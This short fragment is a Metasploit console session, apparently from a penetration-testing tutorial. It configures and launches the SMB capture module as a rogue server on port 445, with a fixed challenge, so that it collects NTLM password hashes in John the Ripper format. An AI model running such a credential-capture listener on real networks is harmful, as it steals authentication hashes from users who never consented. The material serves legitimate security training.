 msf auxiliary(server/capture/smb) > show options
Module options (auxiliary/server/capture/smb):
Name Current Setting Required Description
CAINPWFILE no The local filename to store the hashes in Cain&Abel format
CHALLENGE 1122334455667788 yes The 8 byte server challenge
JOHNPWFILE micropoor.ico no The prefix to the local filename to store the hashes in John format
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 445 yes The local port to listen on.
Auxiliary action:
Name Description
Sniffer
msf auxiliary(server/capture/smb) > ifconfig |grep 192.168
[*] exec: ifconfig |grep 192.168
inet 192.168.1.5 netmask 255.255.255.0 broadcast 192.168.1.255
msf auxiliary(server/capture/smb) > exploit
[*] Auxiliary module running as background job 0
[*] Started service listener on 0.0.0.0:445
[*] Server started.